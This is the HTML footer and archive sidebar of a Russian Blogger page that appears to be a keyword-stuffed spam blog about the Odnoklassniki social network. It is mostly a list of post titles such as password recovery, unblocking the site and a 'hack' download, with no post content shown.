<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=7082068362622515675&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/01/hack-v-3-46_1188.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/01/blog-post_3108.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/7082068362622515675/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6040.html'>Одноклассники социальная сеть выйти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3643.html'>Зайти в одноклассники через зеркало</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6057.html'>Одноклассники чувашия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_7008.html'>Русский фильм одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_1678.html'>Одноклассники россия смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5573.html'>Одноклассники авторизация логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8545.html'>Одноклассники гугл</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5959.html'>Одноклассники беларусь гомельская область</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_7644.html'>Сколько стоит ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5136.html'>Закрыли сайт на работе одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3743.html'>Поиск друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6533.html'>Статусы для одноклассников про жизнь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5756.html'>Взлом правила войны в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_1969.html'>Песни из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8045.html'>Игра город питомцев в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3101.html'>Как разблокировать сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/hd_9570.html'>Одноклассники смотреть hd</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/8_26.html'>Одноклассники 8 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/slomancomp-narod-ru_26.html'>Одноклассники slomancomp narod ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_7356.html'>Кино лето одноклассники любовь смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5985.html'>Одноклассники социальная сеть зарегистрироваться б...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2984.html'>Музыка в статусе в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_909.html'>Самая лучшая игра в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_1377.html'>Одноклассники ру порно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_803.html'>Одноклассники г сочи</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6233.html'>Как закачать фото в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8814.html'>Скачать статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/29_23.html'>Одноклассники женя серебрякова барнаул 29лет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_368.html'>Одноклассники агент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8229.html'>Одноклассники открыть свою страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5250.html'>Одноклассники если забыл пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2183.html'>Одноклассники регистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8505.html'>Интересные статусы для одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3363.html'>Статусы для одноклассников в стихах</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/ru_19.html'>Секс одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_1507.html'>Взломали страницу как восстановить одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_7784.html'>Найти соц сеть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/2011_9330.html'>Смотреть онлайн фильм одноклассники 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/5_18.html'>Одноклассники 5 лет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_7303.html'>Одноклассники бесплатный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_4177.html'>Как убрать видео из одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_388.html'>Статусы про отпуск для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8919.html'>Одноклассники сергей соловьев смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2268.html'>Одноклассники авторизация регламент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/48_16.html'>Одноклассники 48 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6714.html'>Администрация сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3829.html'>Как найти видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6384.html'>Одноклассники заблокировали дай доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_9867.html'>Заблокировали одноклассники как разблокировать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_9784.html'>Одноклассники фильм смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/1984_14.html'>Одноклассники 1984</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6160.html'>Красивое оформление в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5082.html'>Одноклассники томск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/2012_12.html'>Одноклассники 2012 фильм смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_62.html'>Одноклассники жжжм яю</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/track_12.html'>Одноклассники track</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/http-ya-ru_12.html'>Http ya ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5583.html'>Одноклассники г дзержинск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2701.html'>Как восстановить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/qwerty-1_347.html'>Одноклассники qwerty 1</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/oo_7193.html'>Одноклассники oo</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/hack-v-3-46_1188.html'>Одноклассники hack v 3 46 скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2305.html'>Поиск сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3108.html'>Статусы для одноклассников про детей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/dvdrip_7499.html'>Одноклассники dvdrip онлайн смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2200.html'>Одноклассники игра балда</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/jl-0_7.html'>Jl одноклассники 0</a></li>
